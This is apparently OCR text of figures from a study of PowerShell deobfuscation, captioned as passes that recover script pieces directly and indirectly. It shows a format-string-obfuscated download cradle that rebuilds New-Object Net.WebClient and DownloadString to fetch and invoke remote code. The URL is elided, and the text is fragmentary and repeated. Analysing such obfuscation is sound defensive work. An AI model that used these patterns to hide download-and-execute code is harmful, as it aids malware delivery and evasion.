 (&("{1}{0}{2}"-f'w-o','Ne','ject') ("Net.W" +
"ebClient")).("{2}{1}{0}"-
f'tring','nloadS','DoW').Invoke(("{20}{13}
{26} ... ','.','mo','code','/Inv','rce'))
(&("{1}{0}{2}"-f'w-o','Ne','ject')
("Net.W" + "ebClient")).("{2}{1}
{0}"-f'tring','nloadS','DoW')
Invoke
"{20}{13}{26} ...
','.','mo','code','
/Inv','rce'
&("{1}{0}{2}"-f'w-
o','Ne','ject')
("Net.W" + "ebClient")
"{2}{1}{0}"-
f'tring','nload
S','DoW'
"{1}{0}{2}"-f'w-
o','Ne','ject'
"Net.W" +
"ebClient"
Figure 5: Pass recovered script pieces directly (cropped)
$StrReorder = "{1}{0}{2}"-f'w-o','Ne','ject'
$Strjoint = "Net.W" + "ebClient"
$RanReserve = "{2}{1}{0}"-f'tring','nloadS','DoW'
$Url = "{20}{13}{26}...','.','mo','code','/Inv','rce'
(&$StrReorder $Strjoint).$Random.Invoke($Url)
(&$StrReorder
$Strjoint).$Random.Invoke($Url)
$Url = "{20}{13}{26} ...
','.','mo','code','/Inv','rce'
(&($StrReorder)
$Strjoint).($Random)
Invoke
$Url
$RanReserve = "{2}{1}{0}"-
f'tring','nloadS','DoW'
&($StrReorder)
$Strjoint
$Random
$Strjoint = "Net.W" +
"ebClient"
$StrReorder
$Strjoint
$StrReorder = "{1}{0}{2}"-
f'w-o','Ne','ject'
Figure 6: Pass recovered script pieces indirectly (cropped)